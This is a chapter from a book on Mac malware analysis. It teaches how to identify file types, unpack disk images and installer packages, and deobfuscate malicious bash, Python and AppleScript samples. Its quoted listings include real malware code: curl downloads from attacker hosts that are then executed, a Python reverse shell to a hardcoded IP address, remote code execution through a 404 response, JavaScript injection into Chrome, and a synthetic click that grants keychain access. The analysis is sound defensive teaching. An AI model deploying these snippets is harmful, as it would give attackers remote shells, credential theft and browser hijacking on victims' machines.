4
Nonbinary Analysis

This chapter focuses on the static analysis of nonbinary file formats, such as packages, disk images, and scripts, that you’ll commonly encounter while analyzing Mac malware. Packages and disk images are compressed file formats often used to deliver malware to a user’s system. When we come across these compressed file types, our goal is to extract their contents, including any malicious files. These files, for example a malware’s installer, can come in various formats, though most commonly as either scripts or compiled binaries (often within an application bundle). Because of their plaintext readability, scripts are rather easy to manually analyze, though malware authors often attempt to complicate the analysis by applying obfuscation techniques. On the other hand, compiled binaries are not readily understandable by humans. Analyzing such files requires both an understanding of the macOS binary file format as well as the use of specific binary analysis tools. Subsequent chapters will cover these topics.
More often than not, the static analysis of a file starts with determining the file type. This first step is essential, as the majority of static analysis tools are file-type specific. For example, if we identify a file as a package or disk image, we’ll then leverage tools capable of extracting components from these compressed installation media. On the other hand, if the file turns out to be a compiled binary, we must instead use binary-specific analysis tools to assist our analysis efforts.
Identifying File Types
As noted, most static analysis tools are file-type specific. Thus, the first step in analyzing a potentially malicious file is identifying its file type. If a file has an extension, the extension will likely identify the file’s type, and this is especially true of extensions used by the operating system to invoke a default action. For example, a malicious disk image without the .dmg extension won’t be automatically mounted if the user double-clicks it, so malware authors are unlikely to remove it.
Often, though, malware authors will attempt to mask the true file type of their creation in order to trick or coerce the user into running it. It goes without saying that looks can be deceiving, and you shouldn’t identify a file’s type solely by its appearance (such as its icon) or what appears to be its file extension. For example, the WindTail malware is specifically designed to masquerade as a benign Microsoft Office document. In reality, the file is a malicious application that, when executed, will persistently infect the system.
At the other end of the spectrum, malicious files may have no icon or file extension. Moreover, a cursory triage of the contents of such files may provide no clues about the file’s actual type. For example, Listing 4-1 is a suspected malicious file, simply named 5mLen, of some unknown binary format.
% hexdump -C 5mLen
00000000  03 f3 0d 0a 97 93 55 5b  63 00 00 00 00 00 00 00  |......U[c.......|
00000010  00 03 00 00 00 40 00 00  00 73 36 00 00 00 64 00  |.....@...s6...d.|
00000020  00 64 01 00 6c 00 00 5a  00 00 64 00 00 64 01 00  |.d..l..Z..d..d..|
00000030  6c 01 00 5a 01 00 65 00  00 6a 02 00 65 01 00 6a  |l..Z..e..j..e..j|
00000040  03 00 64 02 00 83 01 00  83 01 00 64 01 00 04 55  |..d........d...U|
00000050  64 01 00 53 28 03 00 00  00 69 ff ff ff ff 4e 73  |d..S(....i....Ns|
00000060  d8 08 00 00 65 4a 79 64  56 2b 6c 54 49 6a 6b 55  |....eJydV+lTIjkU|
00000070  2f 38 35 66 51 56 47 31  53 33 71 4c 61 52 78 6e  |/85fQVG1S3qLaRxn|
00000080  6e 42 6d 6e 4e 6c 73 4f  6c 2b 41 67 49 71 43 67  |nBmnNlsOl+AgIqCg|
Listing 4-1: An unknown file type
So how can we effectively identify a file’s format? One great option is macOS’s built-in file command. For example, running the file command on the unknown 5mLen file identifies the file’s type as byte-compiled Python code (Listing 4-2):
% file 5mLen
5mLen: python 2.7 byte-compiled
Listing 4-2: Using file to identify a byte-compiled Python script
More on this adware soon, but knowing that a file is byte-compiled Python code allows us to leverage various tools specific to this file format; for example, we can reconstruct a readable representation of the original Python code using a Python decompiler.
Returning to WindTail, we can again use the file utility to reveal that the malicious files (which recall, used icons in an attempt to masquerade as harmless Office documents), are actually application bundles containing 64-bit Mach-O executables (Listing 4-3):
% file Final_Presentation.app/Contents/MacOS/usrnode
Final_Presentation.app/Contents/MacOS/usrnode: Mach-O 64-bit executable x86_64
Listing 4-3: Using file to identify a compiled 64-bit Mach-O executable (WindTail)
Note that the file utility sometimes doesn’t identify a file’s type in a very helpful way. For example, it often misidentifies disk images (.dmg), which can be compressed, as simply VAX COFF files. In this case, other tools such as WhatsYourSign may be of more assistance.1
I wrote WhatsYourSign (WYS) as a free, open source tool primarily designed to display cryptographic signing information, but it also can identify file types. Once you’ve installed WYS, it adds a context menu option to Finder. This allows you to ctrl-click any file, then select the Signing Info option in the drop-down context menu to view its type. For example, WYS can readily identify WindTail’s true type: a standard application (Figure 4-1).

Figure 4-1: Using WhatsYourSign to identify an application (WindTail)
Besides providing a convenient way to determine a file’s type via the macOS user interface, WYS can also identify file types that the command line file tool may struggle with, such as disk images. Take the example in Listing 4-4, in which we run file on a disk image trojanized with EvilQuest:
% file "EvilQuest/Mixed In Key 8.dmg"
EvilQuest/Mixed In Key 8.dmg: zlib compressed data
Listing 4-4: With disk images, file struggles (EvilQuest)
The file tool rather unhelpfully responds with zlib compressed data. While this is technically true (a disk image is compressed data), the output from WYS is more helpful. As you can see in Figure 4-2, it lists the item type as “Disk Image.”

Figure 4-2: Using WYS to identify a disk image (EvilQuest)
Extracting Malicious Files from Distribution Packaging
After identifying an item’s file type, you’ll often continue static analysis with the assistance of tools specific to the identified file type. For example, if an item turns out to be a disk image or an installer package, you can leverage tools designed specifically to extract the files from these distribution mechanisms. Let’s take a look at this now.
Apple Disk Images (.dmg)
Apple Disk Images (.dmg) are a popular way to distribute software to Mac users. Of course, there is nothing stopping malware authors from leveraging this software distribution format too.
You can generally identify disk images by their file extension, .dmg. Malware authors will rarely change this extension because, when the user double-clicks any file with a .dmg extension, the operating system will automatically mount it and display its contents, which is often what malware authors want. Alternatively, you can use WYS to identify this file type, as the file tool may struggle to conclusively identify such disk images.
For analysis purposes, we can manually mount an Apple Disk Image via macOS’s built-in hdiutil command, which allows us to examine the disk image structure and extract the files’ contents, such as a malicious installer or application, for analysis. When invoked with the attach option, hdiutil will mount the disk image to the /Volumes directory. As an example, Listing 4-5 mounts a trojanized disk image via the command hdiutil attach:
% hdiutil attach CreativeUpdate/Firefox\ 58.0.2.dmg
  /dev/disk3s2  Apple_HFS  /Volumes/Firefox
Listing 4-5: Using hdiutil to mount an infected disk image (CreativeUpdate)
Once the disk image has been mounted, hdiutil displays the mount directory (for example, /Volumes/Firefox). You can now directly access the files within the disk image. Browsing this mounted disk image, either via the terminal (with cd /Volumes/Firefox) or the user interface, reveals a Firefox application, trojanized with the CreativeUpdate malware. For more details on the .dmg file format, see “Demystifying the DMG File Format.”2
Packages (.pkg)
Another common file format that attackers often abuse to distribute Mac malware is the ubiquitous macOS package. Like with a disk image, the output from the file utility when examining a package may be somewhat confusing. Specifically, it may identify the package as a compressed .xar archive, the underlying file format of packers. From an analysis point of view, it’s far more helpful to know it is a package.
WYS can more accurately identify such files as packages. Moreover, when distributed, packages will end with the .pkg or .mpkg file extensions. These extensions ensure that macOS will automatically launch the package when, for example, a user double-clicks it. Packages can also be signed, a fact that can provide insight during analysis. For example, if a package is signed by a reputable company (such as Apple), the package and its contents are likely benign.
As with disk images, you generally won’t be interested in the package per se, but rather its contents. Our goal, therefore, is to extract the contents of the package for analysis. Since packages are compressed archives, you’ll need a tool to decompress and examine or extract the package’s contents. If you are comfortable using the terminal, macOS’s built-in pkgutil utility can extract the contents of a package via the --expand-full command line option. Another option is the free Suspicious Package application, which, as explained by its documentation, lets you open and explore macOS installer packages without having to install them first.3 Specifically, Suspicious Package allows you to examine package metadata, such as code-signing information, as well as browse, view, and export any files found within the package.
As an example, let’s use Suspicious Package to explore a package containing the CPUMeaner malware (Figure 4-3).

Figure 4-3: Using Suspicious Package to examine a package (CPUMeaner)
Suspicious Package’s Package Info tab provides general information about the package, including:
- That it installs two items
- That its certificate has been revoked by Apple (a critical issue and large red flag, likely indicating it contains malicious code)
- That it runs two install scripts
The All Files tab (Figure 4-4) reveals the directories and files the package would install if it ran. Plus, this tab allows us to export any of these items.

Figure 4-4: Using Suspicious Package to export a file (CPUMeaner)
Packages often contain pre- and post-install bash scripts that may contain additional logic required to complete the installation. As these files are automatically executed during installation, you should always check for and examine these files when analyzing a potentially malicious package! Malware authors are quite fond of abusing these scripts to perform malicious actions, such as persistently installing their code.
Indeed, clicking the All Scripts tab reveals a malicious post-install script (Figure 4-5).
As you can see, CPUMeaner’s post-install script contains an embedded launch agent property list and commands to configure and write to the file /Library/LaunchAgents/com.osxext.cpucooler.plist. Once this property list has been installed, the malware’s binary, /Library/Application Support/CpuCooler/cpucooler, will be automatically started each time the user logs in.

Figure 4-5: Using Suspicious Package to examine a post-install script (CPUMeaner)
In a write-up titled “Pass the AppleJeus,” I highlighted another example of a malicious package, this time belonging to the Lazarus Group.4 As the malicious package is contained within an Apple disk image, the .dmg must first be mounted. As shown in Listing 4-6, we first mount the malicious disk image, JMTTrader_Mac.dmg. Once it’s mounted to /Volumes/JMTTrader/, we can list its files. We observe it contains a single package, JMTTrader.pkg:
% hdiutil attach JMTTrader_Mac.dmg
...
/dev/disk3s1 /Volumes/JMTTrader

% ls /Volumes/JMTTrader/
JMTTrader.pkg
Listing 4-6: Listing a disk image’s files (AppleJeus)
Once the disk image has been mounted, we can access and examine the malicious package (JMTTrader.pkg), again via Suspicious Package (Figure 4-6).

Figure 4-6: Using Suspicious Package to examine a package (AppleJeus)
The package is unsigned (which is rather unusual) and contains the following post-install script containing the malware’s installation logic (Listing 4-7):
#!/bin/sh
mv /Applications/JMTTrader.app/Contents/Resources/.org.jmttrading.plist
   /Library/LaunchDaemons/org.jmttrading.plist

chmod 644 /Library/LaunchDaemons/org.jmttrading.plist
mkdir /Library/JMTTrader

mv /Applications/JMTTrader.app/Contents/Resources/.CrashReporter
   /Library/JMTTrader/CrashReporter

chmod +x /Library/JMTTrader/CrashReporter

/Library/JMTTrader/CrashReporter Maintain &
Listing 4-7: A post-install script, containing installer logic (AppleJeus)
Examining this post-install script reveals it will persistently install the malware (CrashReporter) as a launch daemon (org.jmttrading.plist).
Analyzing Scripts
Once you’ve extracted the malware from its distribution packaging (whether a .dmg, .pkg, .zip, or some other format), it’s time to analyze the actual malware specimen. Generally, such malware is either a script (like a shell script, a Python script, or an AppleScript) or a compiled Mach-O binary. Due to their readability, scripts are often rather trivial to analyze and may require no special analysis tools, so we’ll start there.
Bash Shell Scripts
You’ll find various Mac malware specimens written in shell scripting languages. Unless the shell script code has been obfuscated, it’s easy to understand. For example, in Chapter 3 we took a look at a bash script that the Dummy malware persists as a launch daemon. Recall the script simply executed a handful of Python commands in order to launch an interactive remote shell.
We find a slightly more complex example of a malicious bash script in Siggen.5 Siggen is distributed as a ZIP file containing a malicious, script-based application, WhatsAppService.app. The application was created via the popular developer tool Platypus, which packages up a script into a native macOS application.6 When a “platypussed” application is run, it executes a script aptly named script from the application’s Resources/ directory (Figure 4-7).

Figure 4-7: A script-based payload (Siggen)
Let’s take a look at this shell script to see what we can learn from it (Listing 4-8):
echo c2NyZWVuIC1kbSBiYXNoIC1jICdzbGVlcCA1O2tpbGxhbGwgVGVybWluYWwn1 | base64 -D2 | sh
curl -s http://usb.mine.nu/a.plist -o ~/Library/LaunchAgents/a.plist
echo Y2htb2QgK3ggfi9MaWJyYXJ5L0xhdW5jaEFnZW50cy9hLnBsaXN0 | base64 -D | sh
launchctl load -w ~/Library/LaunchAgents/a.plist
curl -s http://usb.mine.nu/c.sh -o /Users/Shared/c.sh
echo Y2htb2QgK3ggL1VzZXJzL1NoYXJlZC9jLnNo | base64 -D | sh
echo L1VzZXJzL1NoYXJlZC9jLnNo | base64 -D | sh
Listing 4-8: A malicious bash script (Siggen)
You might notice that various parts of the script are obfuscated, such as the long gibberish section 1. We can identify the obfuscation scheme as base64, since the script pipes the obfuscated strings to macOS’s base64 command (along with the decode flag, -D) 2. Using the same base64 command, we can manually decode and thus fully deobfuscate the script.
Once these encoded script snippets are decoded, it is easy to comprehensively understand the script. The first line, echo c2NyZ...Wwn | base64 -D | sh, decodes and executes screen -dm bash -c 'sleep 5;killall Terminal', which effectively kills any running instances of Terminal.app, likely as a basic anti-analysis technique. Then, via curl, the malware downloads and persists a launch agent named a.plist. Next, it decodes and executes another obfuscated command. The deobfuscated command, chmod +x ~/Library/LaunchAgents/a.plist, unnecessarily sets the launch agent property list to be executable. This property list is then loaded via the launchctl load command. The malware then downloads another file, another script named c.sh. Decoding the final two lines reveals that the malware first sets this script to be executable, and then executes it.
And what does the /Users/Shared/c.sh script do? Let’s take a peek (Listing 4-9).
#!/bin/bash
v=$( curl --silent http://usb.mine.nu/p.php | grep -ic 'open' )
p=$( launchctl list | grep -ic "HEYgiNb" )
if [ $v -gt 0 ]; then
if [ ! $p -gt 0 ]; then
 echo IyAtKi0gY29kaW5n...AgcmFpc2UK | base64 --decode | python 3
fi
Listing 4-9: Another malicious bash script (Siggen)
After connecting to usb.mine.nu/p.php, it checks for a response containing the string 'open'. Following this, the script checks if a launch service named HEYgiNb is running. At that point, it decodes a large blob of base64-encoded data and executes it via Python. Let’s now discuss how to statically analyze such Python scripts.
Python Scripts
Anecdotally speaking, Python seems to be the preferred scripting language for Mac malware authors, as it is quite powerful, versatile, and natively supported by macOS. Though these scripts often leverage basic encoding and obfuscation techniques aimed at complicating analysis, analyzing malicious Python scripts is still a fairly straightforward endeavor. The general approach is to first decode or deobfuscate the Python script, then read through the decoded code. Though various online sites can help you analyze obfuscated Python scripts, a manual approach works too. Here we’ll discuss both.
Let’s first consider Listing 4-10, an unobfuscated example: Dummy’s small Python payload (found wrapped in a bash script).
#!/bin/bash
while :
do
      python -c 1 'import socket,subprocess,os;

      s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
    2 s.connect(("185.243.115.230",1337));

    3 os.dup2(s.fileno(),0);
      os.dup2(s.fileno(),1);
      os.dup2(s.fileno(),2);

    4 p=subprocess.call(["/bin/sh","-i"]);'
      sleep
done
Listing 4-10: A malicious Python script (Dummy)
As this code isn’t obfuscated, understanding the malware’s logic is straightforward. It begins by importing various standard Python modules, such as socket, subprocess, and os 1. It then makes a socket and connection to 185.243.115.230 on port 1337 2. The file handles for STDIN (0), STDOUT (1), and STDERR (2) are then duplicated, 3 redirecting them to the socket.
The script then executes the shell, /bin/sh, interactively via the -i flag 4. As the file handles for STDIN, STDOUT, and STDERR have been duplicated to the connected socket, any remote commands entered by the attacker will be executed locally on the infected system, and any output will be sent back through the socket. In other words, the Python code implements a simple, interactive remote shell.
Another piece of macOS malware that is at least partially written in Python is Siggen. As discussed in the previous section, Siggen contains a bash script that decodes a large chunk of base64-encoded data and executes it via Python. Listing 4-11 shows the decoded Python code:
# -*- coding: utf-8 -*-
import urllib2
from base64 import b64encode, b64decode
import getpass
from uuid import getnode
from binascii import hexlify

def get_uid():
    return hexlify(getpass.getuser() + "-" + str(getnode()))

LaCSZMCY = "Q1dG4ZUz"
data = { 1
    "Cookie": "session=" + b64encode(get_uid()) + "-eyJ0eXBlIj...ifX0=", 2
    "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
    (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36"
}

try:
    request = urllib2.Request("http://zr.webhop.org:1337", headers=data)
    urllib2.urlopen(request).read() 3
except urllib2.HTTPError as ex:
    if ex.code == 404:
      exec(b64decode(ex.read().split("DEBUG:\n")[1].replace("DEBUG-->", ""))) 4
    else:
      raise
Listing 4-11: A decoded Python payload (Siggen)
Following the imports of a few modules, the script defines a function called get_uid. This subroutine generates a unique identifier based on the user and MAC address of the infected system. The script then builds a dictionary to hold HTTP headers for use in a subsequent HTTP request 1. The embedded, hardcoded base64-encoded data -eyJ0eXBlIj...ifX0= 2 decodes to a JSON dictionary (Listing 4-12).
'{"type": 0, "payload_options": {"host": "zr.webhop.org", "port": 1337}, "loader_options": {"payload_filename": "yhxJtOS", "launch_agent_name": "com.apple.HEYgiNb", "loader_name": "launch_daemon", "program_directory": "~/Library/Containers/.QsxXamIy"}}'Listing 4-12: Decoded configuration data (Siggen)
The script then makes a request to the attacker’s server at http://zr.webhop.org on port 1337 via the urllib2.urlopen method 3. It expects the server to respond with a 404 HTTP code, which normally means the requested resource was not found. However, examining the script reveals that the malware expects this response to contain base64-encoded data, which it extracts, decodes, and then executes 4.
Unfortunately, the http://zr.webhop.org server was no longer serving up this final-stage payload at the time of my analysis in early 2019. However, Phil Stokes, a well-known Mac security researcher, noted that the script “leverages a public post-exploitation kit, Evil.OSX, to install a backdoor.”7 And, of course, the attackers could swap out the remote Python payload anytime to execute whatever they wanted on the infected systems!
As a final example, let’s return to the adware file named 5mLen. We discussed it earlier in this chapter when we ran the file tool to determine it was compiled Python code. As Python is an interpreted language, programs written in this language are usually distributed as human-readable scripts. However, these scripts can also be compiled and distributed as Python bytecode, a binary file format. In order to statically analyze the file, you must first decompile the Python bytecode back to a representation of the original Python code. An online resource, such as Decompiler, can perform this decompilation for you.8 Another option is to install the uncomplye6 Python package to locally decompile the Python bytecode.9
Listing 4-13 shows the decompiled Python code:
# Python bytecode 2.7 (62211)
# Embedded file name: r.py
# Compiled at: 2018-07-18 14:41:28
import zlib, base64
exec zlib.decompress(base64.b64decode('eJydVW1z2jgQ/s6vYDyTsd3...SeC7f1H74d1Rw=')) 1
Listing 4-13: Decompiled Python code (unspecified adware)
Though we now have Python source code, the majority of the code is still obfuscated in what appears to be an encoded string 1. From the API calls zlib.decompress and base64.b64decode, we can conclude that the original source code has been base64-encoded and zlib-compressed in order to (slightly) complicate static analysis.
The easiest way to deobfuscate the code is via the Python shell interpreter. We can convert the exec statement to a print statement, then have the interpreter fully deobfuscate the code for us (Listing 4-14):
% python
> import zlib, base64
> print zlib.decompress(base64.b64decode(eJydVW1z2jgQ/s6vYDyTsd3...SeC7f1H74d1Rw='))
from subprocess import Popen,PIPE
...
class wvn:
  def __init__(wvd,wvB): 1
  wvd.wvU()
  wvd.B64_FILE='ij1.b64'
  wvd.B64_ENC_FILE='ij1.b64.enc'
  wvd.XOR_KEY="1bm5pbmcKc"
  wvd.PID_FLAG="493024ui5o"
  wvd.PLAIN_TEXT_SCRIPT=''
  wvd.SLEEP_INTERVAL=60
  wvd.URL_INJECT="https://1049434604.rsc.cdn77.org/ij1.min.js"
  wvd.MID=wvd.wvK(wvd.wvj())

  def wvR(wvd):
    if wvc(wvd._args)>0:
      if wvd._args[0]=='enc99':
        pass
    elif wvd._args[0].startswith('f='): 2
    try:
      wvd.B64_ENC_FILE=wvd._args[0].split('=')[1] 3
    except:
      pass

  def wvY(wvd):
    with wvS(wvd.B64_ENC_FILE)as f:
      wvd.PLAIN_TEXT_SCRIPT=f.read().strip()
      wvd.PLAIN_TEXT_SCRIPT=wvF(wvd.wvq(wvd.PLAIN_TEXT_SCRIPT))
      wvd.PLAIN_TEXT_SCRIPT=wvd.PLAIN_TEXT_SCRIPT.replace("pid_REPLACE",wvd.PID_FLAG)
      wvd.PLAIN_TEXT_SCRIPT=wvd.PLAIN_TEXT_SCRIPT.replace("script_to_inject_REPLACE",
                                                          wvd.URL_INJECT)
      wvd.PLAIN_TEXT_SCRIPT=wvd.PLAIN_TEXT_SCRIPT.replace("MID_REPLACE",wvd.MID)

  def wvI(wvd):
    p=Popen(['osascript'],stdin=PIPE,stdout=PIPE,stderr=PIPE)
    wvi,wvP=p.communicate(wvd.PLAIN_TEXT_SCRIPT)
Listing 4-14: Deobfuscated Python code (unspecified adware)
With the fully deobfuscated Python code in hand, we can continue our analysis by reading the script to figure out what it does. In the wvn class’s __init__ method, we see references to various variables of interest 1. Based on their names (and continued analysis) we conclude such variables contain the name of a base64-encoded file (ij1.b64), an XOR encryption key (1bm5pbmcKc), and an “injection” URL (https://1049434604.rsc.cdn77.org/ij1.min.js). The latter, as you’ll see, gets locally injected into user webpages in order to load malicious JavaScript. In the wvR method, the code checks if the script was invoked with the f= command line option 2. If so, it sets the B64_ENC_FILE variable to the specified file 3. On an infected system, the script was persistently invoked with python 5mLen f=6bLJC, meaning the B64_ENC_FILE will be set to 6bLJC.
Taking a peek at the 6bLJC file reveals it is encoded, or possibly encrypted. Though we might be able to manually decode it (as we have an XOR key, 1bm5pbmcKc), there is a simpler way. Again, by inserting a print statement immediately after the logic that decodes the contents of the file, we can coerce the malware to output the decoded contents. This output turns out to be yet another script that the malware executes. However, this script is not Python, but rather AppleScript, which we’ll explore in the next section. For a more detailed walkthrough of the static analysis of this malware, see my write-up “Mac Adware, à la Python.”10
AppleScript
AppleScript is a macOS-specific scripting language generally used for benign purposes, and often for system administration, such as task automation or to interact with other applications on the system. By design, its grammar is rather close to spoken English. For example, to display a dialog with an alert (Listing 4-15), you can simply write:
display dialog "Hello, World!"Listing 4-15: “Hello, World!” in AppleScript
You can execute these scripts via the /usr/bin/osascript command. AppleScripts can be distributed in their raw, human-readable form or compiled. The former case uses the .applescript extension, while the latter normally uses a .scpt extension, as shown in Listing 4-16:
% file helloWorld.scpt
helloWorld.scpt: AppleScript compiled
Listing 4-16: Using file to identify compiled AppleScript
And unless the script has been compiled with the “run-only” option (more on this later), Apple’s Script Editor can reconstruct the source code from compiled scripts. For example, Figure 4-8 shows the Script Editor successfully decompiling our compiled “Hello, World!” script.

Figure 4-8: Apple’s Script Editor
You can also decompile scripts via macOS’s built-in osadecompile command (Listing 4-17):
% osadecompile helloWorld.scpt
display dialog "Hello, World!"
Listing 4-17: “Hello, World!” via AppleScript
Let’s start by discussing an easy example. Earlier in this chapter, we discussed a Python-compiled adware specimen and noted that it contained an AppleScript component. The Python code decrypts this AppleScript stored in the wvd.PLAIN_TEXT_SCRIPT variable and then executes it via a call to the osascript command. Listing 4-18 shows the AppleScript:
global _keep_running
set _keep_running to "1"

repeat until _keep_running = "0"
  «event XFdrIjct» {}
end repeat

on «event XFdrIjct» {}
  delay 0.5
  try
    if is_Chrome_running() then
      tell application "Google Chrome" to tell active tab of window 1 1
        set sourceHtml to execute javascript "document.getElementsByTagName('head')[0].
        innerHTML"
        if sourceHtml does not contain "493024ui5o" then
          tell application "Google Chrome" to execute front window's active tab javascript 2
          "var pidDiv = document.createElement('div'); pidDiv.id = \"493024ui5o\";
          pidDiv.style = \"display:none\"; pidDiv.innerHTML =
          \"bbdd05eed40561ed1dd3daddfba7e1dd\";
          document.getElementsByTagName('head')[0].appendChild(pidDiv);"
          tell application "Google Chrome" to execute front window's active tab javascript
          "var js_script = document.createElement('script'); js_script.type = \"text/
          javascript\"; js_script.src = \"https://1049434604.rsc.cdn77.org/ij1.min.js\"; 3
          document.getElementsByTagName('head')[0].appendChild(js_script);"
        end if
      end tell
    else
      set _keep_running to "0"
    end if
  end try
end «event XFdrIjct»

on is_Chrome_running()
  tell application "System Events" to (name of processes) contains "Google Chrome" 4
end is_Chrome_running
Listing 4-18: Malicious AppleScript (unspecified adware)
In short, this AppleScript invokes an is_Chrome_running function to check if Google Chrome is running by asking the operating system if the process list contains "Google Chrome" 4. If it does, the script grabs the HTML code of the page in the active tab, and checks for an injection marker: 493024ui5o 1. If this marker is not found, the script injects and executes two pieces of JavaScript 2. From our analysis, we can ascertain that the ultimate goal of this AppleScript-injected-JavaScript is to load and execute another malicious JavaScript file, ij1.min.js, from https://1049434604.rsc.cdn77.org/ in the user’s browser 3. Unfortunately, as this URL was offline at the time of analysis, we cannot know exactly what the script would do, although malware like this typically injects ads or pop-ups in a user’s browser session in order to generate revenue for its authors. Of course, injected JavaScript could easily perform more nefarious actions, such as capturing passwords or piggybacking on authenticated user sessions.
A rather archaic example of Mac malware that abused AppleScript is DevilRobber.11 Though this malware focused primarily on stealing Bitcoins and mining cryptocurrencies, it also targeted the user’s keychain in order to extract accounts, passwords, and other sensitive information. In order to access the keychain, DevilRobber had to bypass the keychain access prompt, and it did so via AppleScript.
Specifically, DevilRobber executed a malicious AppleScript file named kcd.scpt via macOS’s built-in osascript utility. This script sent a synthetic mouse click event to the Always Allow button of the keychain access prompt, allowing the malware to access the contents of the keychain (Figure 4-9).

Figure 4-9: Synthetic click via AppleScript (DevilRobber)
The AppleScript used to perform this synthetic mouse click is straightforward; it simply tells the SecurityAgent process, which owns the keychain access window, to click the Always Allow button (Listing 4-19):
...
tell window 1 of process "SecurityAgent"
     click button "Always Allow" of group 1
end tell
Listing 4-19: Synthetic click via AppleScript (DevilRobber)
The readability of the AppleScript grammar, coupled with the ability of Apple’s Script Editor to parse and often decompile such scripts, makes analysis of malicious AppleScripts quite simple. From an attacker’s point of view, the extreme readability of AppleScript is a rather large negative, as it means malware analysts can easily understand any malicious script. As noted earlier, though, attackers can export AppleScripts as run-only (Figure 4-10). Unfortunately, the Script Editor cannot decompile AppleScripts exported via the run-only option, (or via the osacompile command with the -x option), complicating certain analyses.

Figure 4-10: Generating a run-only AppleScript
Run-only AppleScript files are not human readable, nor are they decompilable via osadecompile. As you can see in Listing 4-20, an attempt to decompile a run-only script causes an errOSASourceNotAvailable error:
% file helloWorld_RO.scpt
helloWorld_RO: AppleScript compiled

% less helloWorld_RO.scpt
"helloWorld_RO" may be a binary file.  See it anyway? Y

FasdUAS 1.101.10^N^@^@^@^D^O<FF><FF><FF><FE>^@^A^@^B^A<FF><FF>^@^@^A<FF><FE>^@^@^N^@^A^@^@^O^P^@^B^@^C<FF><FD>^@^C^@^D^A<FF><FD>^@^@^P^@^C^@^A<FF><FC>
<FF><FC>^@^X.aevtoappnull^@^@<80>^@^@^@<90>^@****^N^@^D^@^G^P<FF><FB><FF>...

% osadecompile helloWorld_RO.scpt
osadecompile: helloWorld_RO.scpt: errOSASourceNotAvailable (-1756).
Listing 4-20: Decompiling a run-only AppleScript via osadecompile fails
An example of a Mac malware specimen that leverages run-only AppleScript is OSAMiner, which Mac malware researcher Phil Stokes thoroughly examined in “Adventures in Reversing Malicious Run-Only AppleScripts.”12 In doing so, he presented a comprehensive list of techniques for analyzing run-only AppleScript files. His write-up noted that OSAMiner installs a launch item that persists an AppleScript. This launch item is shown in Listing 4-21. Note that the values in the ProgramArguments key will instruct macOS to invoke the osascript command to execute an AppleScript file named com.apple.4V.plist 1:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ...>
<plist version="1.0">
<dict>
  <key>Label</key>
  <string>com.apple.FY9</string>
  <key>Program</key>
  <string>/usr/bin/osascript</string>
 1 <key>ProgramArguments</key>
  <array>
      <string>osascript</string>
      <string>-e</string>
      <string>do shell script "osascript
      ~/Library/LaunchAgents/com.apple.4V.plist"</string>
 </array>
 <key>RunAtLoad</key>
 <true/>
 ...
</dict>
</plist>
Listing 4-21: A persistent launch item plist (OSAMiner)
